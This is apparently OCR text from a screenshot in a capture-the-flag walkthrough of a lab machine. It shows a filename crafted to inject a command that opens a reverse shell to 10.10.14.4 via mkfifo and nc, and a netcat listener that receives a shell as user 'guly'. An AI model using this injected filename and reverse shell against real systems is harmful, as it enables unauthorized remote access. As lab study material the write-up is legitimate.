 vigneswar@VigneswarPC: ~
bash-4.2$ touch ';nohup $(bash -c "rm f;mkfifo f;cat f|bash -i 2>&1|nc 10.10
.14.4 4444 >f");'
bash-4.2$ ls
10_10_14_4.jpeg 127_0_0_1.png 127_0_0_3.png ;nohup $(bash -c "rm f;mk
fifo f;cat f|bash -i 2>&1|nc 10.10.14.4 4444 >f");
10_10_14_4.php.jpeg 127_0_0_2.png 127_0_0_4.png index.html
bash-4.2$
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search...
Show Advanced
Bash read line
vigneswar@VigneswarPC: ~
┌──(vigneswar㉿VigneswarPC)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.146] 55850
bash: no job control in this shell
[guly@networked ~]$ whoami
whoami
guly
[guly@networked ~]$